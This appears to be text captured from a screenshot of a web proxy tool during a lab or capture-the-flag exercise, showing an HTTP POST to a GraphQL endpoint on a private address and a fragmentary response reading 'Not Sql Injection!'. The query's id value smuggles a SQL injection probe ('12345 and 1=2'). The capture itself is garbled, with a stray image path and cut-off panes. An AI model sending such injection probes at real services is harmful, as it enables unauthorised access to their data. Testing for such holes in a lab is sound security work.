 etty Raw Hex \n
POST /graphql HTTP/1.1
Host: 10.0.25.109:20080
Content-Length: 59
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
content-type: application/x-www-form-urlencoded;
charset=UTF-8
Accept: */*
Origin: http://10.0.25.109:20080
Referer: http://10.0.25.109:20080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
query={getscorewithid(id:"12345 and 1=2"){ id name
score }}
Pretty Raw Hex Render \n
1
2
3
4
5
6
7 ': 'Not Sql Injection!', 'score': 'Not Sql Injection!'}}